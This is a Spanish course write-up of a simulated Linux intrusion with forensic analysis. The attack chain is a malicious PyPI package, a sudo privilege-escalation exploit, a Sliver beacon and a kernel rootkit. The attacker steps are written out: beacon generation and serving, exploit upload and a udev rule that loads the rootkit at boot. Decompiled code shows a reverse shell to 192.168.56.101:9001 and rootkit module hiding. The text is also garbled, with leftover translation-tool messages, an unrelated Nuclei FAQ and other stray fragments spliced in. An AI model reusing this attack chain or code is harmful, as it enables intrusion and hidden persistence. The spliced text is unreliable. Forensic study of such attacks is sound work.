
Simulación completa de un ataque de confusión de dependencias en Python, escalada de privilegios de sudo (CVE-2025-32463) y persistencia basada en rootkits - con análisis forense completo de memoria y red.
Este proyecto fue desarrollado como parte del curso de Digitale Forensik en la Technische Hochschule Deggendorf.
Demuestra una investigación forense completa y una simulación de ataque que involucra:
Un ataque de confusión de dependencias en Python utilizando un paquete malicioso de PyPI
Escalada de privilegios mediante una versión vulnerable de sudo (CVE-2025-32463)
Despliegue de un beacon de Sliver C2
Un rootkit personalizado con carga de módulos del kernel, hooking de llamadas al sistema y persistencia basada en udev
Análisis completo de artefactos de memoria y red utilizando herramientas como Volatility, NetworkMiner y reversing manual
El repositorio contiene scripts, instrucciones de configuración, artefactos y pasos de análisis detallados para replicar tanto el ataque como la investigación forense.
shell)
shell
CVE-2025-32463
Detalles en NVD
PoC en Github
[!NOTA]
Debes instalar una versión vulnerable de Sudo (con soporte chroot; consultaprivesc/setup.sh)
sequenceDiagram autonumber participant Attacker participant PyPI participant IntDep as Internal Dep Server participant Dev as Developer participant C2 as C2 Server
Attacker->>PyPI: Publish package with version v1.0.3
Dev->>IntDep: pip install
IntDep-->>Dev: Returns v1.0.1
Dev->>PyPI: Fallback pip install package==v1.0.3
PyPI-->>Dev: Returns malicious v1.0.3 (stager)
Dev->>Dev: Executes stager (package_evil)
Dev->>C2: Beacon/Sliver implant calls home
Note right of C2: Attacker now has RCE
Attacker->>Dev: Enumerates sudo version (1.9.16p2)
Attacker->>Dev: Runs CVE-2025-32463 exploit
Note right of Dev: PE to root
Dev->>Dev: Downloads & runs rootkit loader binary
Dev->>Dev: Loader installs kernel module & configures udev rule
Dev->>Dev: Schedules reboot
Note right of Dev: Attacker established persistence
Dev->>Dev: System reboots
Dev->>Dev: Udev loads kernel module on boot
Dev->>C2: Kernel-stage beacon calls C2
# Generación de Artefactos
Todos los artefactos se generan manualmente. Usarás dos máquinas:
- **Máquina atacante** (Kali Linux)
- **Máquina desarrolladora** (Ubuntu)
Produciremos tres artefactos:
- **PCAP** (antes del reinicio)
- **Volcado de memoria** (después del reinicio)
## Crear Volcado de Memoria
[How to dump VirtualBox memory](https://www.ired.team/miscellaneous-reversing-forensics/dump-virtual-box-memory)
En el sistema anfitrión:```shell
vboxmanage list vms
"linux-root-kit_default_1752261916398_20346" {c2d4b5bc-d87f-4dcb-af01-85b78c163fef}
virtualboxvm --startvm "linux-root-kit_default_1752261916398_20346" --dbg
Ir a interfaz --> Debug En la consola de depuración (indicador VMMR0>):```shell .pgmphystofile 'dumpmem_linux_root_kit'
## Preparar volcado de red en Ubuntu
Comience antes de simular al desarrollador. El `! port 22` es útil para no registrar la conexión vagrant ssh.```shell
sudo tcpdump -w output.pcap ! port 22
shell)vagrant up
Esto puede llevar un tiempo --> descarga una VM completa construida con Bento.
## 2. Una vez que la VM esté activa, accede mediante SSH: ```shell
vagrant ssh
sudo bash /vagrant/privesc/setup.sh sudo apt install python3.12-venv
## 4. Construir el binario del cargador de userland (shell):
También puedes ejecutar el archivo `make` para construir el binario de userland `shell`. Esta es la forma más fácil de hacerlo; de lo contrario, necesitarías instalar los encabezados correctos primero :P.
## 5. Enviar el `shell` a Kali para luego servirlo desde allí.
# Configuración de Kali (192.168.56.101)
## 1. Iniciar el servidor Sliver ```shell
sliver

generate beacon --os linux --format elf --arch amd64 --http 192.168.56.101

## 3. Renombrar y servir el beacon ```shell
mv INTERNATIONAL_DETENTION lilux
python3 -m http.server 9001
http -l 80 -L 0.0.0.0
# Simular Desarrollador
## 1. Clonar el PoC
Este repositorio podría ser cualquier repositorio con una configuración vulnerable para dependency-confusion :D. ```
git clone https://github.com/IC3-512/dependency-confusion-attack.git
python3 -m venv .venv source .venv/bin/activate
## 3. Instalar dependencias ```
pip install --upgrade --force-reinstall --no-cache-dir -r requirements.txt --verbose
python3 app.py
Esto debería iniciar el paquete malicioso, que carga nuestro beacon y lo ejecuta.
# Simular el atacante
_(Mal opsec xD)_
## 1. Esperar el beacon e inspeccionar la versión de sudo:

 ```
sudo -V
El exploit.sh proviene de pr0v3rbs (enlace de Github) y apunta a sudo.
El binario shell proviene del paso anterior durante el aprovisionamiento de Ubuntu.
Esto se hace en la TUI del servidor sliver: ```shell upload exploit.sh upload shell
## 3. Ejecutar Exploit Sudo
Esto se ejecuta en la sesión de sliver OBVIOUS_MEASUREMENT dentro de un shell. ```shell
bash exploit.sh


echo 'ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"' | sudo tee /etc/udev/rules.d/99-load-rootkit.rules

## 6. Reinicio

## 7. Capturar shell al reinicio

# Análisis
## Resumen de artefactos recopilados
Se recopilaron tres artefactos clave para el análisis forense:
- **Volcado de memoria** (después de la infección y reinicio)
- **Captura de red (output.pcap)**
Estos artefactos permiten la reconstrucción de la línea de tiempo del ataque, la identificación de binarios maliciosos y el análisis de mecanismos de persistencia.
## Resumen rápido de red con NetworkMiner
NetworkMiner se utilizó para extraer puntos finales y archivos de la captura de red ([Network Miner](https://www.netresec.com/?page=Blog&month=2025-04&post=How-to-Install-NetworkMiner-in-Linux)).```shell
mono /opt/NetworkMiner/NetworkMiner.exe --noupdatecheck

Hallazgo clave:
github.com a través de HTTPS. No se extrajeron cargas útiles sospechosas; actividad consistente con la recuperación legítima de dependencias.
pypi.org a través de HTTPS. Obtención de paquete estándar; sin evidencia de manipulación en tránsito.
192.168.56.101 por /lilux. Se extrajo el flujo TCP sin procesar y se eliminaron las cabeceras HTTP, resultando en el archivo lilux_hex.```shell
sha256sum lilux_hex
cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543El análisis con VirusTotal confirmó que este binario es un implante C2 de **Sliver**.

## Comportamiento posterior a la descarga
### Beaconing de Sliver
Inmediatamente después de ejecutar el binario 'lilux', inicia un beacon HTTP hacia **192.168.56.101:80**. Se observa tráfico C2 persistente hasta el paquete 3642, lo que confirma una comunicación activa con el atacante.

### Reverse Shell sin cifrar
En paralelo al tráfico de Sliver, se establece un **reverse shell TCP sin cifrar** hacia **192.168.56.101**. Los comandos capturados incluyen:```shell
id
```shell
hostname

La sesión completa de shell está capturada en los paquetes 3600–3800, proporcionando evidencia de control interactivo por parte del atacante.


## Resumen
### Hallazgos clave
1. **Host víctima (10.0.2.15)** descargó un binario malicioso “lilux” desde **192.168.56.101**.
2. El binario está confirmado como un implante Sliver, que inmediatamente envió señales de beacon al servidor C2 en la misma IP.
3. También se estableció una shell inversa independiente sin cifrar al mismo servidor, permitiendo el control directo del atacante.
### Implicaciones forenses
- La presencia de canales C2 tanto cifrados (Sliver) como no cifrados (shell inversa) demuestra persistencia en capas y redundancia en las herramientas del atacante.
- Los artefactos de red proporcionan una línea de tiempo clara de la infección, entrega de la carga útil e interacción del atacante.
# Análisis de memoria
## Entorno y configuración
La máquina virtual de desarrollo se aprovisionó usando Bento (`bento/ubuntu-24.04`) y se gestionó mediante Vagrant. Esto aseguró un entorno reproducible tanto para la infección como para el análisis forense.```shell
vagrant up
vagrant ssh
El volcado de memoria se adquirió después de la infección y el reinicio, proporcionando una instantánea de todos los módulos, procesos y artefactos cargados en el momento del análisis.```shell sha256sum dumpmem_linux_root_kit bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 dumpmem_linux_root_kit
## Instalar Símbolos de depuración```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit banner
Volatility 3 Framework 2.26.0
Progress: 100.00 PDB scanning finished
Offset Banner
0x108c00120 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x108dadd60 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x10a5e1220 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)2)
0x1105b5cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114befcd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114de9cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
Desde la perspectiva de un hacker (actualizado 2025)
Usando Arkime (anteriormente Moloch) desde un repositorio de captura de paquetes en tiempo real:
malcolm talos_rules_state -j 2>&1 | jq -r '.[] | select(.enabled == true) | .name' | head
Nota: Agregue una nota indicando que también es posible obtener el estado de descarga de reglas desde la API de Talos.``` vagrant@linux-root-kit:~$ uname -a Linux linux-root-kit 6.8.0-53-generic #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
[No content provided in INPUT.]```
sudo apt install ubuntu-dbgsym-keyring
echo "Types: deb
URIs: http://ddebs.ubuntu.com/
Suites: $(lsb_release -cs) $(lsb_release -cs)-updates $(lsb_release -cs)-proposed
Components: main restricted universe multiverse
Signed-by: /usr/share/keyrings/ubuntu-dbgsym-keyring.gpg" | \
sudo tee -a /etc/apt/sources.list.d/ddebs.sources
sudo apt update
Este próximo paso puede tardar hasta una hora.``` sudo apt install linux-image-$(uname -r)-dbgsym
ls /usr/lib/debug/boot/vmlinux-6.8.0-53-generic
## Generar el archivo de símbolos de Volatility```
git clone https://github.com/volatilityfoundation/dwarf2json
cd dwarf2json
go build
./dwarf2json linux --elf /usr/lib/debug/boot/vmlinux-6.8.0-53-generic > linux-6.8.0-53-generic.json
2025081020250810202508092025080920250808202508082025080720250806## Ejecutar Volatility con Símbolos```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pslist
Fzf se utiliza para canalizar la salida hacia la memoria y realizar una búsqueda difusa allí → aceleración y no es necesario volver a ejecutar toda la ejecución de vol
git clone --depth 1 https://github.com/junegunn/fzf.git ~/.fzf ~/.fzf/install
## Finding Interesting Files
Buscando archivos interesantes en los archivos en caché:
`/var/log/dmesg````
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1704447 0x8befc61393a8 REG 15 15 -rw-r----- 2025-07-11 21:29:36.302604 UTC 2025-07-11 21:29:36.324615 UTC 2025-07-11 21:29:36.324615 UTC /var/log/dmesg 57657
Extrayendo el archivo de registro dmesg:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befc61393a8 --dump
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
PageVAddr PagePAddr MappingAddr Index DumpSafe Flags
## Módulos Cargados
Buscando dentro del registro encontramos un registro sospechoso:```
cat inode_0x8befc61393a8.dmp | grep 'OE+'
599:[ 6.756001] kernel: Modules linked in: leds_ss4200(-) rkit(OE+) vmwgfx(+) intel_cstate(-) lpc_ich drm_ttm_helper ttm vboxguest(OE) i2c_piix4 input_leds mac_hid serio_raw sch_fq_codel dm_multipath msr efi_pstore nfnetlink dmi_sysfs ip_tables x_tables autofs4 btrfs blake2b_generic raid10 raid456 async_raid6_recov async_memcpy async_pq async_xor async_tx xor raid6_pq libcrc32c raid1 raid0 crct10dif_pclmul crc32_pclmul polyval_clmulni polyval_generic ghash_clmulni_intel sha256_ssse3 e1000 sha1_ssse3 ahci libahci psmouse pata_acpi video wmi aesni_intel crypto_simd cryptd
El muestra un módulo no predeterminado rkit!
O = Fuera del árbol (no del kernel estándar)
E = ha contaminado el kernel (módulo externo)
+ = cargado
Buscando esta característica encontramos este mensaje:``` vagrant@linux-root-kit:~$ cat inode_0x8befc61393a8.dmp | grep rkit -n --snip-- 666:[ 6.777129] kernel: rkit: loaded
Probablemente sea un mensaje de depuración residual en el módulo malicioso.
## Udev Rule
La búsqueda difusa de `rkit` revela:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1049109 0x8befcbf9bd48 REG 1 1 -rw-r--r-- 2025-07-11 21:28:20.652169 UTC 2025-07-11 21:28:06.260978 UTC 2025-07-11 21:28:06.260978 UTC /etc/udev/rules.d/99-load-rootkit.rules 68
Volcando la regla``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbf9bd48 --dump vagrant@linux-root-kit:~$ cat inode_0x8befcbf9bd48.dmp ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"
haciendo grep por el número mayor, descubrimos que es para `/dev/random`.```
ls -l /dev | grep '^c.* 1,'
crw-rw-rw- 1 root root 1, 7 Jul 13 23:16 full
crw-r--r-- 1 root root 1, 11 Jul 13 23:16 kmsg
crw-r----- 1 root kmem 1, 1 Jul 13 23:16 mem
crw-rw-rw- 1 root root 1, 3 Jul 13 23:16 null
crw-r----- 1 root kmem 1, 4 Jul 13 23:16 port
crw-rw-rw- 1 root root 1, 8 Jul 13 23:16 random
crw-rw-rw- 1 root root 1, 9 Jul 13 23:16 urandom
crw-rw-rw- 1 root root 1, 5 Jul 13 23:16 zero
Conclusión: Cada vez que se añade /dev/random en el arranque, ¡se ejecuta el comando /shell load!
shellBuscando la funcionalidad en archivos paginados para el programa shell:``` vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf 0x8befcc063800 / 252:0 17 0x8befcbfc5908 REG 109 109 -rwxrwxr-x 2025-07-11 21:27:53.625663 UTC 2025-07-11 21:27:39.755732 UTC 2025-07-11 21:27:45.437571 UTC /shell 442880
No input provided.```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbfc5908 --dump
file inode_0x8befcbfc5908.dmp
Archivos con sus hashes completos (SHA256):
powerpoint 2010 ¡guau!
/dataviz``` vagrant@linux-root-kit:~$ file inode_0x8befcbfc5908.dmp inode_0x8befcbfc5908.dmp: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=805a820b2000eb4476724f4861a57659c9488994, for GNU/Linux 3.2.0, not stripped
# Reversing de `shell binary`
Usando Ghidra con valores predeterminados:

```c
undefined8 main(int param_1,undefined8 *param_2)
{
int iVar1;
uint __fd;
undefined8 uVar2;
int *piVar3;
char *pcVar4;
long in_FS_OFFSET;
sockaddr local_a8;
char local_98 [136];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
if (param_1 < 2) {
fprintf(stderr,"Invalid command. Usage: %s [load|rsh]\n",*param_2);
uVar2 = 1;
}
else {
iVar1 = strcmp((char *)param_2[1],"load");
if (iVar1 == 0) {
fwrite("loading module",1,0xe,stdout);
load_module();
uVar2 = 0;
}
else {
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
}
uVar2 = 1;
}
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return uVar2;
}
La vista de desensamblado en Ghidra (ver imágenes arriba) revela que la función main comienza verificando la cantidad de argumentos de línea de comandos. Si se proporcionan menos de dos argumentos, imprime un mensaje de error y termina.
Si el primer argumento es igual a la cadena "load", main escribe loading module en la salida estándar, llama a la función load_module y retorna 0. Si el primer argumento es igual a "rsh", escribe starting shell en la salida estándar, llama a daemonize() y luego entra en remote_shell_loop, el cual nunca retorna. Cualquier otro argumento también provoca un código de salida 1.
int load_module(void)
{ long lVar1; int *piVar2; char *pcVar3; long in_FS_OFFSET; char local_98 [136]; long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28); lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035); if ((int)lVar1 == 0) { log_msg("Module loaded via init_module !!!"); } else { piVar2 = __errno_location(); pcVar3 = strerror(*piVar2); snprintf(local_98,0x80,"init_module failed: %s",pcVar3); log_msg(local_98); } if (local_10 != *(long )(in_FS_OFFSET + 0x28)) { / WARNING: Subroutine does not return */ __stack_chk_fail(); } return (int)lVar1; }
Llama al número de syscall `0xaf`, que es __NR_init_module en Linux.
La función `load_module` utiliza la syscall del kernel de Linux `init_module` (número de syscall `0xAF`) para cargar el código del módulo incrustado directamente desde la memoria. Invoca `syscall(__NR_init_module, &rkit_ko, rkit_ko_len, "")` ([Tabla de consulta de syscalls](https://syscalls.mebeim.net/?table=x86/64/x64/latest)).

Este enfoque asegura que el módulo nunca aparezca en el disco - no se escribe ningún archivo .ko. El módulo del kernel se carga completamente desde un arreglo de bytes incrustado en el binario del cargador de espacio de usuario.
Después de esto, el programa retorna.
## Rama rsh
Cuando el argumento es `rsh`, después de escribir el shell de inicio, el programa llama a `daemonize()`.```c
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
---snippet--
}
void daemonize(void)
{ __pid_t _Var1;
_Var1 = fork(); if (_Var1 < 0) { /* WARNING: Subroutine does not return / exit(1); } if (0 < _Var1) { / WARNING: Subroutine does not return / exit(0); } _Var1 = setsid(); if (_Var1 < 0) { log_msg("setsid failed"); / WARNING: Subroutine does not return */ exit(1); } close(0); close(1); close(2); _Var1 = getpid(); kill(_Var1,0x3f); return; }
Esta función auxiliar realiza un fork y hace que el proceso padre salga inmediatamente. El hijo se convierte en líder de sesión mediante `setsid()`, cierra los descriptores de archivo estándar 0, 1 y 2 (`stdin`, `stdout` y `stderr`), y finalmente se envía a sí mismo la señal `0x3F` (`63`) para ocultarse de las listas de procesos típicas. Esto se discute más adelante como una de las técnicas del módulo Kernel. Después de la demonización, el control entra en el 'bucle revshell'.
### Shell inversa```c
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
En el bucle do-while, el binario intenta continuamente abrir un socket IPv4 TCP en modo SOCK_STREAM. Si la creación del socket falla, registra el error y espera cinco segundos antes de reintentar. Una vez que se obtiene un socket, configura la estructura sockaddr para la dirección de destino 192.168.56.101 puerto 0x2329 (9001), registra su intención de conectarse y llama a connect(). Tras una conexión exitosa, registra "Connection established, spawning shell", duplica el descriptor del socket en la entrada, salida y error estándar mediante dup2(), y luego invoca /bin/bash a través de execl(). Si execl falla, registra el error, cierra el socket, espera cinco segundos y repite.
load (inyecta el módulo del kernel desde la memoria, sin dejar artefactos en disco) y rsh (se demoniza, se oculta y mantiene una shell inversa persistente hacia el servidor C2).RUN+="/shell load") asegura que el cargador se ejecute en cada arranque, reinyectando el módulo para persistencia.¿No muestra tu rkit (¡debería ser visible aquí!?):``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.lsmod | grep rkit
--> Porque está oculto en prpcfs```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.modxview.Modxview | grep rkit
Name Address In procfs In sysfs In scan Taints
rkit 0xffffc08e65c0 False False True OOT_MODULE,UNSIGNED_MODULE
I notice you didn't provide the actual content to translate. Please provide the Markdown chunk you want translated.```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.module_extract.ModuleExtract --base 0xffffc08e65c0
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
Base File Size File output
0xffffc08e65c0 498984 kernel_module.rkit.0xffffc08e65c0.elf
**⚠️ ¿Sigue manteniéndose este repositorio?**
¡Sí! Se mantiene activamente. Consulta la [actualización de 2025](https://blog.projectdiscovery.io/2025-update/).
**⚠️ ¿Debería usar una configuración personalizada?**
Generalmente no. Nuclei ofrece muchas opciones para filtrar o usar plantillas. Si necesita ejecutar un conjunto específico de plantillas, puede usar las banderas [Templates](#-templates) o [Exclude Tags](#-exclude-tags). Puede que no necesite una configuración personalizada.```
vagrant@linux-root-kit:~$ sha256sum kernel_module.rkit.0xffffc08e65c0.elf
5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e kernel_module.rkit.0xffffc08e65c0.elf

Desensamblando con Gidra:

Estas llamadas a funciones solo contienen los nombres, no el código. Están divididas en las funciones FUN_*, que son extremadamente ilegibles. Por ejemplo:

Por lo tanto, intentamos extraer el módulo del kernel no desde la memoria, sino desde el binario de espacio de usuario (shell):```c
int load_module(void)
{ --snip-- lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035); --snip-- }
De esto, podemos ver que el módulo del kernel se almacena en `rkit_ko` y su longitud en `rkit_ko_len`. Podemos buscar estos símbolos en Ghidra.


El inicio de esto es `00104020` (fin `0016bedf`) y la longitud es:```
rkit_ko_len XREF[2]: Entry Point(*),
load_module:001015ac(R)
0016bee0 c0 7e 06 00 undefined4 00067EC0h
→ Intercambiar el orden de los bytes (o leer el valor restaurado) → Longitud: 67EC0
Verificar:``` python3 -c 'print(hex(0x016bedf - 0x00104020 + 1))' 0x67ec0
## Script Python para extraer el módulo del kernel
Cuando un archivo se carga en memoria —en este caso, el archivo ELF— no se asigna 1:1 sino con desplazamientos que se especifican aquí:
Para nuestro programa en la posición `0x00104020`, necesitamos verificar qué desplazamiento añade Ghidra:

Muestra un desplazamiento de `+ 0x00100000`.```
─$ readelf -l inode_0x8befcbfc5908.dmp
# <added for clarity>
LOAD Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
# <added for clarity>
-- snip --
LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000be0 0x0000000000000be0 R 0x1000
LOAD 0x0000000000001000 0x0000000000001000 0x0000000000001000
0x0000000000000a11 0x0000000000000a11 R E 0x1000
LOAD 0x0000000000002000 0x0000000000002000 0x0000000000002000
0x00000000000002cc 0x00000000000002cc R 0x1000
LOAD 0x0000000000002d00 0x0000000000003d00 0x0000000000003d00
0x00000000000681e4 0x0000000000068230 RW 0x1000
-- snip --
Aquí, buscamos nuestra dirección virtual 0x00104020.
Primero, necesitamos eliminar el desplazamiento añadido por Ghidra:
0x00004020 = 0x00104020 − 0x00100000.
Por lo tanto, sigue estos pasos para cada segmento LOAD:
[VirtAddr, VirtAddr + MemSiz/FileSiz]Por ejemplo, para el primer segmento LOAD:``` [VirtAddr , VirtAddr + MemSiz/FileSiz ]
[0x0000000000000000, 0x0000000000000000 + 0x0000000000000be0]
[0x0, 0xbe0]
### 2. Compara la dirección objetivo:
`0x4020` está dentro del rango `[0x3d00, 0x3d00 + 0x68230]`.
### 3. Continúa hasta que se encuentre una coincidencia:
`0x4020` está dentro del rango `[0x3d00, 0x3d00 + 0x68230]`.
El desplazamiento entre el espacio virtual y el disco se calcula como `VirtAddr − Offset`, o en este ejemplo:
0x3d00 - 0x2d00 = 0x1000
Por lo tanto, la dirección base del binario ELF es `0x3020`.
Así que lo extraemos:```
with open("./inode_0x8befcbfc5908.dmp", "rb") as f: # or shell
f.seek(0x3020)
data = f.read(0x67ec0)
with open("./extracted_module", "wb") as f:
f.write(data)
OscpCheatsheet
Una hoja de referencia de comandos para OSCP```
file extracted_module
extracted_module: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=c5224df8e6f37d51f6b8f9cd9f6cc1120ab1d284, with debug_info, not stripped
sha256sum extracted_module 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 extracted_module
Y con este enfoque obtenemos una salida de pseudo C mucho mejor :D.

## rkit_init
El inicio de cada módulo del kernel es `{module_name}_init`.
El pseudo C aquí es:```c
int rkit_init(void)
{
int iVar1;
long lVar2;
undefined1 *hook;
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;
kobject_del(0x1019d0);
module_hidden = 1;
}
_printk(&DAT_00100bf9);
msleep(5000);
_printk(&DAT_00100da8);
iVar1 = call_usermodehelper(argv.27,&argv.27,envp.28,1);
if (iVar1 != 0) {
_printk(&DAT_00100dd8,iVar1);
return 0;
}
_printk(&DAT_00100e08);
return 0;
}
In the first part, it installs 3 hooks with the help of ftrace.
```c
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
